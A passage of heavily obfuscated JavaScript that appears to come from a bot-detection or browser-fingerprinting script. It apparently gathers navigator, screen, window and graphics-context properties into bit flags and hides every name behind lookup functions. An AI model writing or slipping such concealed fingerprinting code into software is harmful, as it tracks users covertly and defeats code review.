S0()[UB(vH)],'undefined')?S0()[UB(nO)](XH,J3,rf,AlQ):S0()[UB(Qr)].apply(null,[RX,xZ,JO,qjQ])]),YV));tJQ+=x4(Nt(TI[Ag()[M4(Qh)](YZ,rN,rs)](TI[bh()[YO(K4)].call(null,MN,fJQ,ct)][lb()[I6(ct)](Uz,hZ,JV,tb)]),Eg[ZB]),Nt(TI[Ag()[M4(Qh)](YZ,rN,hN)](TI[bh()[YO(K4)](MN,fJQ,rN)][dh()[Dz(R6)].call(null,ON,kZ,Sg,vN)]),Eg[C4]));tJQ+=x4(Nt(TI[Ag()[M4(Qh)](YZ,rN,RM)](TI[bh()[YO(K4)](MN,fJQ,vb)][lb()[I6(jM)](K1,pB,xV,ON)]),p0),Nt(TI[Ag()[M4(Qh)](YZ,rN,XH)](TI[bh()[YO(K4)](MN,fJQ,g3)][Ag()[M4(bs)].call(null,Mb,sWQ,Qr)]),rN));tJQ+=x4(Nt(TI[Ag()[M4(Qh)](YZ,rN,Uz)](TI[bh()[YO(K4)].call(null,MN,fJQ,RM)][bh()[YO(pB)](RX,xjQ,C4)]),Eg[IP]),Nt(TI[Ag()[M4(Qh)](YZ,rN,cb(cb({})))](TI[bh()[YO(K4)].apply(null,[MN,fJQ,b4])][bh()[YO(wX)](XH,Xq,U4)]),Eg[PM]));tJQ+=x4(Nt(TI[Ag()[M4(Qh)].call(null,YZ,rN,Vr)](TI[bh()[YO(K4)].call(null,MN,fJQ,FX)][qb(typeof KS()[XS(vH)],x4(vX()[sr(vH)](vb,gn,Lr),[][[]]))?KS()[XS(Od)].call(null,BAQ,RX,Z6,D6):KS()[XS(g3)].call(null,M8,k2Q,wX,Od)]),xc[S0()[UB(Jf)](Os,cb([]),Sg,xz)]()),Nt(TI[Ag()[M4(Qh)](YZ,rN,Y3)](TI[bh()[YO(K4)].apply(null,[MN,fJQ,Qr])][bN(typeof Ag()[M4(n0)],x4([],[][[]]))?Ag()[M4(cH)](fYQ,qK,YB):Ag()[M4(XN)].apply(null,[Ah,RX,ct])]),PM));tJQ+=x4(Nt(TI[Ag()[M4(Qh)].call(null,YZ,rN,l0)](TI[bh()[YO(K4)](MN,fJQ,cb({}))][bh()[YO(M3)](BM,Jz,JO)]),Lb),Nt(TI[Ag()[M4(Qh)](YZ,rN,l0)](TI[bN(typeof bh()[YO(pB)],x4('',[][[]]))?bh()[YO(n0)].call(null,EAQ,HjQ,Lb):bh()[YO(K4)](MN,fJQ,Uz)][m1()[m9(YB)].call(null,xZ,cb({}),Z6,wX,Lb,EJQ)]),b4));tJQ+=x4(Nt(TI[Ag()[M4(Qh)](YZ,rN,bs)](TI[bN(typeof bh()[YO(IP)],x4([],[][[]]))?bh()[YO(n0)](qz,gd,WO):bh()[YO(K4)].apply(null,[MN,fJQ,VH])][EO()[mU(p0)].apply(null,[EJQ,Gh,nz,AL])]),Vr),Nt(TI[Ag()[M4(Qh)](YZ,rN,cb([]))](TI[bh()[YO(K4)](MN,fJQ,cb(cb([])))][bN(typeof lb()[I6(rf)],'undefined')?lb()[I6(YB)](DIQ,hN,ZcQ,Uz):lb()[I6(bs)](VH,D6,z2Q,cb([]))]),PZ));tJQ+=x4(x4(Nt(TI[Ag()[M4(Qh)](YZ,rN,Vr)](TI[bN(typeof dh()[Dz(YV)],x4([],[][[]]))?dh()[Dz(U4)](jM,dP,ON,O5):dh()[Dz(K4)].call(null,sT,WX,Qr,xZ)][S0()[UB(jg)](t3,IP,cb(nO),Wp)]),WO),Nt(TI[Ag()[M4(Qh)](YZ,rN,bs)](TI[bh()[YO(K4)](MN,fJQ,wN)][Ag()[M4(s3)].apply(null,[zK,sT,jM])]),Ap)),Nt(TI[Ag()[M4(Qh)].apply(null,[YZ,rN,PX])](TI[bh()[YO(K4)](MN,fJQ,l0)][Ag()[M4(bq)](r0,Qb,Jf)]),Eg[Rd]));var KcQ;return KcQ=tJQ[Ag()[M4(PZ)](cp,TO,rf)](),rg.pop(),KcQ;}catch(F7Q){rg.splice(Pb(PYQ,nO),Infinity,H7Q);var NjQ;return NjQ=dh()[Dz(vH)](U4,Q6,vH,NV),rg.pop(),NjQ;}rg.pop();}break;case RW:{var OWQ=rP[tl];rg.push(dIQ);try{var bWQ=rg.length;var cJQ=cb({});if(bN(OWQ[qb(typeof rB()[XV(YV)],'undefined')?rB()[XV(cH)].call(null,nWQ,g3,K4,IZ,J3):rB()[XV(Qb)].call(null,nz,q2Q,qz,g3,mP)][rB()[XV(p0)].apply(null,[CEQ,g3,j4,Ap,s3])],undefined)){var dxQ;return dxQ=Ag()[M4(tf)](CEQ,M3,Y3),rg.pop(),dxQ;}if(bN(OWQ[rB()[XV(cH)](nWQ,g3,IN,JO,J3)][rB()[XV(p0)].call(null,CEQ,g3,VH,Z6,s3)],cb([]))){var gcQ;return gcQ=dh()[Dz(vH)].call(null,jM,pf,n0,NV),rg.pop(),gcQ;}var bw;return bw=qb(typeof Ag()[M4(bs)],x4('',[][[]]))?Ag()[M4(z6)](OK,q0,Gh):Ag()[M4(cH)](fk,Lr,cb(cb(nO))),rg.pop(),bw;}catch(cYQ){rg.splice(Pb(bWQ,nO),Infinity,dIQ);var bK;return bK=vX()[sr(hq)](rf,fcQ,b4),rg.pop(),bK;}rg.pop();}break;case ZJ:{var TQQ=rP[tl];var k7Q=rP[jc];rg.push(Jv);if(HL(typeof TI[dh()[Dz(K4)].call(null,cb([]),Zz,cb(cb({})),xZ)][lb()[I6(s3)](IN,cb(cb(nO)),xd,cb(cb({})))],dh()[Dz(Od)](Z6,FIQ,cb([]),Op))){TI[dh()[Dz(K4)](Qh,Zz,cb({}),xZ)][lb()[I6(s3)].apply(null,[IN,Pf,xd,IP])]=(bN(typeof vX()[sr(Rd)],x4('',[][[]]))?vX()[sr(KH)](cb(cb(nO)),DIQ,fD):vX()[sr(vH)].apply(null,[JO,L6,Lr]))[vX()[sr(xZ)].apply(null,[cb(qz),Gs,lg])](TQQ,bN(typeof Ag()[M4(WO)],x4('',[][[]]))?Ag()[M4(cH)](Fm,Xf,cb(qz)):Ag()[M4(YV)].apply(null,[sV,mP,nO]))[bN(typeof vX()[sr(bq)],'undefined')?vX()[sr(KH)](sT,fL,DGQ):vX()[sr(xZ)](tb,Gs,lg)](k7Q,lb()[I6(bq)](Zq,jM,Jh,cb(cb([]))));}rg.pop();}break;case cA:{var MIQ=rP[tl];var ZnQ=rP[jc];rg.push(fjQ);if(cb(qIQ(MIQ,ZnQ))){throw new (TI[S0()[UB(Qb)](FX,cb(cb(nO)),Qh,hf)])(dh()[Dz(Gh)].call(null,p0,bB,zB,XH));}rg.pop();}break;}};var SQQ=function vw(pFQ,lcQ){'use strict';var HK=vw;switch(pFQ){case fC:{var X7Q=lcQ[tl];return X7Q;}break;case sQ:{rg.push(nEQ);if(cb(np(lb()[I6(Gh)].apply(null,[C4,O0,tQQ,Gh]),TI[rB()[XV(cH)].call(null,LnQ,g3,Uz,cH,J3)]))){var MFQ;return rg.pop(),MFQ=null,MFQ;}var fWQ=TI[rB()[XV(cH)].apply(null,[LnQ,g3,p0,Qh,J3])][lb()[I6(Gh)](C4,YV,tQQ,vg)];var RQQ=fWQ[vX()[sr(hZ)](VH,N2Q,IZ)];var XWQ=fWQ[Ag()[M4(Lr)](MnQ,gh,sT)];var mlQ=fWQ[vX()[sr(rN)](IZ,hn,D6)];var LxQ;return LxQ=[RQQ,bN(XWQ,qz)?qz:LR(XWQ,qz)?QR(Eg[z6]):QR(z6),mlQ||dh()[Dz(xR)](xZ,ZGQ,Lb,Pf)],rg.pop(),LxQ;}break;case Rn:{var Nw={};var CK={};rg.push(bGQ);try{var LjQ=rg.length;var GK=cb(jc);var mxQ=new (TI[rB()[XV(PZ)].apply(null,[AN,TN,FX,WO,dk])])(Eg[xZ],Eg[xZ])[bN(typeof vX()[sr(Gh)],x4('',[][[]]))?vX()[sr(KH)].apply(null,[w4,gD,JnQ]):vX()[sr(IN)](cb(cb([])),Xr,K1)](EO()[mU(Vr)](bz,sT,bH,qz));var QJQ=mxQ[Ag()[M4(Jf)].call(null,Dd,wX,s3)](KS()[XS(D6)].call(null,Pd,Uz,Zs,C4));var YQQ=mxQ[EO()[mU(PZ)](P3,s3,YB,Od)](QJQ[lb()[I6(wX)](q0,cb(cb(nO)),KY,YV)]);var MK=mxQ[qb(typeof EO()[mU(IP)],'undefined')?EO()[mU(PZ)](P3,RM,YB,Od):EO()[mU(nO)](pm,rf,f5,LJQ)](QJQ[m1()[m9(J3)](rN,Uz,jM,CP,w4,DH)]);Nw=WN(F,[qb(typeof S0()[UB(XH)],x4('',[][[]]))?S0()[UB(hN)](J3,ZB,cb({}),tH):S0()[UB(nO)].call(null,BEQ,cH,cb(qz),WJQ),YQQ,bN(typeof S0()[UB(wN)],x4([],[][[]]))?S0()[UB(nO)](nz,Z6,IN,vJQ):S0()[UB(Id)](IZ,nz,j4,Jd),MK]);var jIQ=new (TI[rB()[XV(PZ)](AN,TN,bq,qz,dk)])(qz,Eg[xZ])[vX()[sr(IN)](fV,Xr,K1)](qb(typeof lb()[I6(hN)],x4([],[][[]]))?lb()[I6(Id)](CP,xZ,Rz,cb(cb([]))):lb()[I6(YB)](xWQ,Pf,PIQ,cb(qz)));var I2Q=jIQ[Ag()[M4(Jf)](Dd,wX,Gh)](KS()[XS(D6)].apply(null,[Pd,Uz,R6,C4]));var JJQ=jIQ[EO()[mU(PZ)](P3,J3,YB,Od)](I2Q[lb()[I6(wX)].apply(null,[q0,Z6,KY,sT])]);var jGQ=jIQ[EO()[mU(PZ)](P3,Gh,YB,Od)](I2Q[m1()[m9(J3)](rN,IN,hZ,CP,Pf,DH)]);CK=WN(F,[jH()[nV(IP)](vb,mN,qH,KH,R6),JJQ,EO()[mU(Qh)].call(null,Gz,Pf,g3,hjQ),jGQ]);}finally{rg.splice(Pb(LjQ,nO),Infinity,bGQ);var rGQ;return rGQ=WN(F,[S0()[UB(VH)].apply(null,[fS,hN,cb(cb({})),RH]),Nw[bN(typeof S0()[UB(vN)],x4([],[][[]]))?S0()[UB(nO)].apply(null,[YcQ,VH,Vr,IcQ]):S0()[UB(hN)].apply(null,[J3,cb([]),cb(qz),tH])]||null,dh()[Dz(XH)].apply(null,[cb({}),qX,cb({}),Gh]),Nw[S0()[UB(Id)](IZ,ZB,WO,Jd)]||null,bh()[YO(q0)](wjQ,TU,vH),CK[qb(typeof jH()[nV(TN)],x4([],[][[]]))?jH()[nV(IP)].call(null,O0,mN,qH,KH,j4):jH()[nV(vH)](vg,R6,Mk,p0,vg)]||null,lb()[I6(VH)].call(null,rs,cb(cb(nO)),Kb,cg),CK[EO()[mU(Qh)].call(null,Gz,RM,g3,hjQ)]||null]),rg.pop(),rGQ;}rg.pop();}break;case Hn:{var qJQ=lcQ[tl];rg.push(cWQ);if(bN([lb()[I6(Qr)](Zs,cb(cb({})),BYQ,FO),bh()[YO(KjQ)](Id,IFQ,cb([])),bh()[YO(pnQ)](xZ,QFQ,cb(cb({})))][Ag()[M4(Zs)].apply(null,[T5,rf,KH])](qJQ[bh()[YO(Sg)](Sg,SK,l0)][qb(typeof lb()[I6(bs)],x4('',[][[]]))?lb()[I6(w4)].call(null,K4,lg,RY,cb(cb(qz))):lb()[I6(YB)](OYQ,ct,rL,K1)]),QR(nO))){rg.pop();return;}TI[qb(typeof bh()[YO(nz)],x4('',[][[]]))?bh()[YO(l0)].apply(null,[tf,f6,D6]):bh()[YO(n0)].apply(null,[ZIQ,tO,bH])](function(){rg.push(LlQ);var HlQ=cb([]);try{var p7Q=rg.length;var hFQ=cb([]);if(cb(HlQ)&&qJQ[bh()[YO(Sg)].apply(null,[Sg,Hm,VH])]&&(qJQ[bh()[YO(Sg)](Sg,Hm,Gh)][dh()[Dz(rs)](q0,N8,cb(cb(nO)),ON)](Ag()[M4(FX)].apply(null,[D7Q,Qr,Pf]))||qJQ[bh()[YO(Sg)].apply(null,[Sg,Hm,U4])][dh()[Dz(rs)].apply(null,[bf,N8,WO,ON])](dh()[Dz(mYQ)](Zs,AN,JO,KX)))){HlQ=cb(cb(jc));}}catch(mcQ){rg.splice(Pb(p7Q,nO),Infinity,LlQ);qJQ[bN(typeof bh()[YO(K4)],x4('',[][[]]))?bh()[YO(n0)].apply(null,[BZ,nH,cb(cb({}))]):bh()[YO(Sg)](Sg,Hm,Id)][vX()[sr(Y3)](rX,Pr,bq)](new (TI[bN(typeof Ag()[M4(Vk)],x4([],[][[]]))?Ag()[M4(cH)](U7Q,O1,cb(nO)):Ag()[M4(vN)].apply(null,[W3,vH,Id])])(lb()[I6(t3)](U4,bf,HEQ,nz),WN(F,[bh()[YO(mYQ)](fS,FR,cb({})),cb(cb(jc)),Ag()[M4(rs)].apply(null,[Vm,qQQ,FZ]),cb(cb(tl)),bN(typeof bh()[YO(IN)],x4('',[][[]]))?bh()[YO(n0)].apply(null,[Ch,lK,J3]):bh()[YO(z9)].call(null,IP,KWQ,O0),cb(cb(jc))])));}if(cb(HlQ)&&bN(qJQ[dh()[Dz(z9)](w4,lxQ,tf,WO)],qb(typeof vX()[sr(ZB)],x4('',[][[]]))?vX()[sr(FX)](X9,tq,bs):vX()[sr(KH)].call(null,Vr,n9,Ad))){HlQ=cb(cb([]));}if(HlQ){qJQ[bh()[YO(Sg)](Sg,Hm,YB)][bN(typeof vX()[sr(jg)],x4('',[][[]]))?vX()[sr(KH)](cb(qz),qxQ,ID):vX()[sr(Y3)].call(null,KH,Pr,bq)](new (TI[Ag()[M4(vN)](W3,vH,hN)])(lb()[I6(K1)].apply(null,[ON,t3,p6,cb(cb([]))]),WN(F,[bh()[YO(mYQ)].call(null,fS,FR,z6),cb(cb([])),Ag()[M4(rs)].apply(null,[Vm,qQQ,t3]),cb([]),bh()[YO(z9)](IP,KWQ,cb([])),cb(cb(jc))])));}rg.pop();},qz);rg.pop();}break;case hY:{rg.push(YM);TI[dh()[Dz(K4)](IP,QN,R6,xZ)][vX()[sr(K1)].call(null,jM,OB,IP)](bh()[YO(rs)](RM,EAQ,PZ),function(qJQ){return vw.apply(this,[Hn,arguments]);});rg.pop();}break;case R2:{rg.push(hZ);throw new (TI[S0()[UB(Qb)].apply(null,[FX,Pf,p0,zP])])(S0()[UB(JO)](Gh,sT,C4,Xw));}break;case Lj:{var j2Q=lcQ[tl];var QK=lcQ[jc];rg.push(FX);if(mL(QK,null)||LR(QK,j2Q[S0()[UB(qz)](O0,U4,cb(qz),q7Q)]))QK=j2Q[S0()[UB(qz)].call(null,O0,cb(cb(nO)),tb,q7Q)];for(var clQ=qz,EYQ=new (TI[S0()[UB(K4)](Ap,R6,tf,TYQ)])(QK);QL(clQ,QK);clQ++)EYQ[clQ]=j2Q[clQ];var SGQ;return rg.pop(),SGQ=EYQ,SGQ;}break;case HW:{var tFQ=lcQ[tl];var flQ=lcQ[jc];rg.push(F1);var N5=mL(null,tFQ)?null:HL(dh()[Dz(Od)](D6,Sm,K4,Op),typeof TI[bh()[YO(Od)](PX,B8,J3)])&&tFQ[TI[bh()[YO(Od)].call(null,PX,B8,JO)][dh()[Dz(wN)].apply(null,[cb(cb(qz)),HjQ,cb({}),dk])]]||tFQ[m1()[m9(KH)](Od,cb(cb({})),cb(cb(nO)),K1,q0,ZYQ)];if(HL(null,N5)){var PxQ,SYQ,k5,dWQ,QAQ=[],ZlQ=cb(qz),llQ=cb(nO);try{var SEQ=rg.length;var cxQ=cb({});if(k5=(N5=N5.call(tFQ))[qb(typeof bh()[YO(Vk)],x4('',[][[]]))?bh()[YO(Pf)](sWQ,sGQ,n0):bh()[YO(n0)].call(null,gD,d6,jM)],bN(qz,flQ)){if(qb(TI[Cq()[vv(qz)](vH,MM,Vk,IP,TxQ)](N5),N5)){cxQ=cb(tl);return;}ZlQ=cb(nO);}else for(;cb(ZlQ=(PxQ=k5.call(N5))[dh()[Dz(lg)].call(null,TN,O2,X9,j4)])&&(QAQ[S0()[UB(bH)].call(null,jg,sT,nO,SlQ)](PxQ[EO()[mU(z6)](G7Q,l0,bH,AT)]),qb(QAQ[S0()[UB(qz)].apply(null,[O0,ZB,xZ,Wm])],flQ));ZlQ=cb(qz));}catch(D2Q){llQ=cb(Eg[xZ]),SYQ=D2Q;}finally{rg.splice(Pb(SEQ,nO),Infinity,F1);try{var vQQ=rg.length;var tcQ=cb([]);if(cb(ZlQ)&&HL(null,N5[qb(typeof vX()[sr(ct)],'undefined')?vX()[sr(Vr)].call(null,s3,VnQ,FX):vX()[sr(KH)](rs,KYQ,QS)])&&(dWQ=N5[vX()[sr(Vr)].apply(null,[Qr,VnQ,FX])](),qb(TI[Cq()[vv(qz)](vH,MM,O0,TN,TxQ)](dWQ),dWQ))){tcQ=cb(tl);return;}}finally{rg.splice(Pb(vQQ,nO),Infinity,F1);if(tcQ){rg.pop();}if(llQ)throw SYQ;}if(cxQ){rg.pop();}}var EK;return rg.pop(),EK=QAQ,EK;}rg.pop();}break;case BA:{var I7Q=lcQ[tl];rg.push(nxQ);if(TI[S0()[UB(K4)](Ap,M3,cb(cb(nO)),DlQ)][KS()[XS(sT)](E7Q,TO,R6,KH)](I7Q)){var rcQ;return rg.pop(),rcQ=I7Q,rcQ;}rg.pop();}break;case Jx:{var Zw=lcQ[tl];rg.push(Qh);var WxQ;return WxQ=TI[Cq()[vv(qz)](vH,MM,Jf,IP,JlQ)][Ag()[M4(WO)](Sr,K1,IN)](Zw)[Ag()[M4(Id)].call(null,hIQ,JlQ,cb(nO))](function(kxQ){return Zw[kxQ];})[Eg[xZ]],rg.pop(),WxQ;}break;case sl:{var AIQ=lcQ[tl];rg.push(V4);var XnQ=AIQ[Ag()[M4(Id)](xh,JlQ,cb({}))](function(Zw){return vw.apply(this,[Jx,arguments]);});var qlQ;return qlQ=XnQ[bN(typeof vX()[sr(fS)],x4('',[][[]]))?vX()[sr(KH)].call(null,rf,ON,Gk):vX()[sr(J3)].apply(null,[RM,TV,hq])](dh()[Dz(M3)](Vk,Tg,jM,ZB)),rg.pop(),qlQ;}break;case q2:{rg.push(kK);try{var hGQ=rg.length;var FcQ=cb({});var YGQ=x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(x4(TI[Ag()[M4(Qh)](WWQ,rN,rN)](TI[rB()[XV(cH)](IAQ,g3,xZ,MN,J3)][bh()[YO(OD)](Cm,v6,Id)]),Nt(TI[Ag()[M4(Qh)](WWQ,rN,cb(cb(qz)))](TI[rB()[XV(cH)](IAQ,g3,n0,cb([]),J3)][dh()[Dz(nR)].apply(null,[qz,Q0,cb(cb([])),wjQ])]),nO)),Nt(TI[Ag()[M4(Qh)](WWQ,rN,ct)](TI[bN(typeof rB()[XV(Pf)],'undefined')?rB()[XV(Qb)](wT,vFQ,YV,Vr,sK):rB()[XV(cH)].apply(null,[IAQ,g3,wN,XH,J3])][dh()[Dz(GS)].apply(null,[g3,PN,Zs,Nb])]),z6)),Nt(TI[Ag()[M4(Qh)](WWQ,rN,Qh)](TI[rB()[XV(cH)].apply(null,[IAQ,g3,IP,fV,J3])][dh()[Dz(q0)].call(null,PZ,SjQ,cb(cb(nO)),ClQ)]),Rd)),Nt(TI[Ag()[M4(Qh)].call(null,WWQ,rN,fV)](TI[Ag()[M4(vH)](XA,KH,tg)][qb(typeof bh()[YO(vN)],x4('',[][[]]))?bh()[YO(Gf)](M3,Kl,vb):bh()[YO(n0)](OD,Zt,hZ)]),Eg[b4])),Nt(TI[Ag()[M4(Qh)](WWQ,rN,IP)](TI[rB()[XV(cH)](IAQ,g3,VH,Bh,J3)][m1()[m9(wN)](Qb,Z6,Vk,LP,tb,HEQ)]),bH)),Nt(TI[Ag()[M4(Qh)](WWQ,rN,cb(cb({})))](TI[rB()[XV(cH)](IAQ,g3,K4,cb(cb([])),J3)][Ag()[M4(Iv)](zK,Ap,cb(cb([])))]),vH)),Nt(TI[Ag()[M4(Qh)].call(null,WWQ,rN,b4)](TI[rB()[XV(cH)](IAQ,g3,Gh,rf,J3)][vX()[sr(R6)](K1,w7Q,hN)]),Eg[rN])),Nt(TI[qb(typeof Ag()[M4(Fm)],'undefined')?Ag()[M4(Qh)](WWQ,rN,wX):Ag()[M4(cH)](FS,sJQ,YB)](TI[rB()[XV(cH)].call(null,IAQ,g3,Lb,vH,J3)][S0()[UB(bs)](mX,FO,cb([]),Mg)]),K4)),Nt(TI[Ag()[M4(Qh)](WWQ,rN,Rd)](TI[rB()[XV(cH)].apply(null,[IAQ,g3,bq,MN,J3])][bN(typeof S0()[UB(M3)],'undefined')?S0()[UB(nO)](YcQ,tb,K1,sp):S0()[UB(BZ)].call(null,Gf,ct,Qh,sh)]),g3)),Nt(TI[qb(typeof Ag()[M4(Gf)],x4('',[][[]]))?Ag()[M4(Qh)](WWQ,rN,ON):Ag()[M4(cH)](PL,SM,nO)](TI[rB()[XV(cH)](IAQ,g3,lg,p0,J3)][bN(typeof dh()[Dz(U4)],x4('',[][[]]))?dh()[Dz(U4)].call(null,cb({}),sIQ,cb(qz),wEQ):dh()[Dz(ClQ)].apply(null,[FO,k6,Qr,sT])]),Od)),Nt(TI[bN(typeof Ag()[M4(Sg)],x4('',[][[]]))?Ag()[M4(cH)].apply(null,[UGQ,g5,cb([])]):Ag()[M4(Qh)](WWQ,rN,t3)](TI[rB()[XV(cH)].apply(null,[IAQ,g3,fV,Pf,J3])][bh()[YO(Zq)].call(null,bf,s7Q,vN)]),Qb)),Nt(TI[qb(typeof Ag()[M4(Nb)],'undefined')?Ag()[M4(Qh)].call(null,WWQ,rN,cb([])):Ag()[M4(cH)].apply(null,[TFQ,wN,YV])](TI[rB()[XV(cH)](IAQ,g3,JO,Qh,J3)][bN(typeof dh()[Dz(bs)],x4('',[][[]]))?dh()[Dz(U4)].apply(null,[ON,OEQ,X9,gjQ]):dh()[Dz(LlQ)](zB,DIQ,Y3,vb)]),YB)),Nt(TI[Ag()[M4(Qh)].apply(null,[WWQ,rN,cb(cb([]))])](TI[rB()[XV(cH)](IAQ,g3,bH,Lr,J3)][vX()[sr(qQQ)](D6,C7Q,JO)]),D6)),Nt(TI[Ag()[M4(Qh)].apply(null,[WWQ,rN,FX])](TI[bN(typeof rB()[XV(nz)],'undefined')?rB()[XV(Qb)](tIQ,Fm,Y3,ct,LB):rB()[XV(cH)].call(null,IAQ,g3,rX,Od,J3)][vX()[sr(CP)].call(null,Vk,Ar,WO)]),Eg[cH])),Nt(TI[Ag()[M4(Qh)](WWQ,rN,cg)](TI[rB()[XV(cH)](IAQ,g3,vb,fV,J3)][dh()[Dz(mN)](KH,LYQ,sT,ZM)]),TN)),Nt(TI[Ag()[M4(Qh)](WWQ,rN,q0)](TI[rB()[XV(cH)].call(null,IAQ,g3,Gh,K4,J3)][Ag()[M4(KYQ)].call(null,X2Q,Iv,cH)]),Eg[Uz])),Nt(TI[Ag()[M4(Qh)](WWQ,rN,cb(cb(nO)))](TI[bN(typeof rB()[XV(qz)],'undefined')?rB()[XV(Qb)](C8,bIQ,zN,Od,WcQ):rB()[XV(cH)](IAQ,g3,jg,l0,J3)][vX()[sr(Lk)](ZB,d7Q,rp)]),J3)),Nt(TI[bN(typeof Ag()[M4(IN)],'undefined')?Ag()[M4(cH)].apply(null,[wGQ,mjQ,PZ]):Ag()[M4(Qh)](WWQ,rN,cb(cb(qz)))](TI[rB()[XV(cH)](IAQ,g3,JO,j4,J3)][dh()[Dz(hp)](cb(cb({})),IlQ,ON,YB)]),cH)),Nt(TI[Ag()[M4(Qh)](WWQ,rN,vb)](TI[rB()[XV(cH)](IAQ,g3,ON,nO,J3)][qb(typeof EO()[mU(D6)],'undefined')?EO()[mU(xZ)](zEQ,bH,D6,YlQ):EO()[mU(nO)](Jt,Pf,pw,tlQ)]),YV)),Nt(TI[qb(typeof Ag()[M4(YB)],'undefined')?Ag()[M4(Qh)](WWQ,rN,PX):Ag()[M4(cH)].call(null,GS,M8,l0)](TI[rB()[XV(cH)](IAQ,g3,WO,cb(cb(nO)),J3)][rB()[XV(lg)](zEQ,b4,fV,cb(cb(qz)),rEQ)]),xZ)),Nt(TI[Ag()[M4(Qh)].call(null,WWQ,rN,Rd)](TI[qb(typeof rB()[XV(p0)],x4([],[][[]]))?rB()[XV(cH)].call(null,IAQ,g3,Pf,s3,J3):rB()[XV(Qb)](vT,HS,cg,cb(cb([])),mWQ)][qb(typeof bh()[YO(MR)],'undefined')?bh()[YO(wg)](J3,jh,XN):bh()[YO(n0)](L7Q,NK,t3)]),nz)),Nt(TI[bN(typeof Ag()[M4(nR)],'undefined')?Ag()[M4(cH)](mm,xR,Uz):Ag()[M4(Qh)](WWQ,rN,KH)](TI[rB()[XV(cH)](IAQ,g3,bs,bf,J3)][vX()[sr(rxQ)](D6,Rr,YV)]),p0)),Nt(TI[qb(typeof Ag()[M4(Ap)],x4([],[][[]]))?Ag()[M4(Qh)].call(null,WWQ,rN,tb):Ag()[M4(cH)].call(null,cp,sIQ,Lr)](TI[Ag()[M4(nz)](OGQ,ON,IZ)][vX()[sr(K4)](zB,SZ,Op)]),xc[lb()[I6(Os)].call(null,KYQ,bf,qf,D6)]())),Nt(TI[Ag()[M4(Qh)](WWQ,rN,ct)](TI[Ag()[M4(vH)](XA,KH,Qh)][S0()[UB(CP)](bq,wX,cb([]),Ar)]),ZB));var FjQ;return rg.pop(),FjQ=YGQ,FjQ;}catch(RK){rg.splice(Pb(hGQ,nO),Infinity,kK);var BcQ;return rg.pop(),BcQ=qz,BcQ;}rg.pop();}break;case qW:{rg.push(l7Q);var Rw=TI[qb(typeof bh()[YO(KH)],'undefined')?bh()[YO(K4)](MN,kp,mX):bh()[YO(n0)](CGQ,cg,vg)][vX()[sr(K1)].apply(null,[Vk,Em,IP])]?nO:qz;var BlQ=TI[bN(typeof bh()[YO(YB)],'undefined')?bh()[YO(n0)](X9,xAQ,jM):bh()[YO(K4)].apply(null,[MN,kp,vH])][dh()[Dz(Nb)](nO,lH,WO,zB)]?nO:qz;var JAQ=TI[bh()[YO(K4)].call(null,MN,kp,cb(cb([])))][bh()[YO(mP)].call(null,fV,REQ,R6)]?nO:Eg[xZ];var p2Q=TI[bh()[YO(K4)].apply(null,[MN,kp,Z6])][bN(typeof Ag()[M4(cg)],x4([],[][[]]))?Ag()[M4(cH)](LYQ,v2Q,cg):Ag()[M4(OD)](NFQ,Sg,cb(cb(qz)))]?xc[bN(typeof jH()[nV(xZ)],x4(vX()[sr(vH)].call(null,rN,xJ,Lr),[][[]]))?jH()[nV(vH)](cb(cb(nO)),Gh,hJQ,IjQ,Id):jH()[nV(rN)](cb(cb([])),Qh,jlQ,Rd,J3)]():qz;var TcQ=TI[bh()[YO(K4)].call(null,MN,kp,Pf)][qb(typeof Ag()[M4(bq)],x4([],[][[]]))?Ag()[M4(MN)](hn,YV,Qb):Ag()[M4(cH)](M3,gv,IP)]?Eg[z6]:Eg[xZ];var KxQ=TI[qb(typeof bh()[YO(XN)],'undefined')?bh()[YO(K4)](MN,kp,Uz):bh()[YO(n0)](jO,EZ,hN)][qb(typeof m1()[m9(WO)],x4(vX()[sr(vH)](O0,xJ,Lr),[][[]]))?m1()[m9(C4)].apply(null,[J3,w4,rf,Ww,IP,RxQ]):m1()[m9(Rd)](p5,cb(nO),cb([]),rX,hZ,QS)]?nO:qz;var vjQ=TI[bh()[YO(K4)](MN,kp,p0)][dh()[Dz(mP)](IZ,Gs,cb(cb(qz)),Iv)]?nO:qz;var gw=TI[bh()[YO(K4)](MN,kp,cb(cb(qz)))][bh()[YO(rp)](tw,gO,Gh)]?xc[bN(typeof jH()[nV(Qb)],x4(vX()[sr(vH)](IN,xJ,Lr),[][[]]))?jH()[nV(vH)](J3,w7Q,JjQ,f8,Y3):jH()[nV(rN)](cb(cb({})),Qh,jlQ,Rd,lg)]():qz;var AEQ=TI[bN(typeof bh()[YO(ZB)],'undefined')?bh()[YO(n0)].call(null,OT,vWQ,Qr):bh()[YO(K4)].call(null,MN,kp,jM)][Ag()[M4(wX)](CQQ,DB,cb({}))]?nO:qz;var ljQ=TI[Ag()[M4(RX)].call(null,GH,bq,b4)][qb(typeof dh()[Dz(ZB)],x4([],[][[]]))?dh()[Dz(Rd)].apply(null,[XN,EZ,bq,jg]):dh()[Dz(U4)](D6,hcQ,l0,mh)].bind?nO:qz;var dQQ=TI[bh()[YO(K4)].apply(null,[MN,kp,K1])][Ag()[M4(Gf)](dGQ,XN,cb(nO))]?nO:Eg[xZ];var GAQ=TI[bh()[YO(K4)].call(null,MN,kp,g3)][qb(typeof jH()[nV(p0)],'undefined')?jH()[nV(Pf)](n0,fS,zlQ,YB,bH):jH()[nV(vH)](g3,cK,t2Q,VH,q0)]?nO:qz;var M7Q;var wIQ;try{var kGQ=rg.length;var FK=cb({});M7Q=TI[bh()[YO(K4)](MN,kp,Uz)][bN(typeof rB()[XV(nO)],x4([],[][[]]))?rB()[XV(Qb)](CYQ,Kq,bs,hq,Hq):rB()[XV(ct)](IJQ,Od,RM,tf,gJQ)]?nO:Eg[xZ];}catch(FlQ){rg.splice(Pb(kGQ,nO),Infinity,l7Q);M7Q=qz;}try{var GYQ=rg.length;var jw=cb(cb(tl));wIQ=TI[bh()[YO(K4)](MN,kp,hZ)][Ag()[M4(qQQ)].apply(null,[B6,Pf,Gh])]?nO:xc[lb()[I6(K4)](Id,wX,XB,cb(qz))]();}catch(ncQ){rg.splice(Pb(GYQ,nO),Infinity,l7Q);wIQ=Eg[xZ];}var O7Q;return 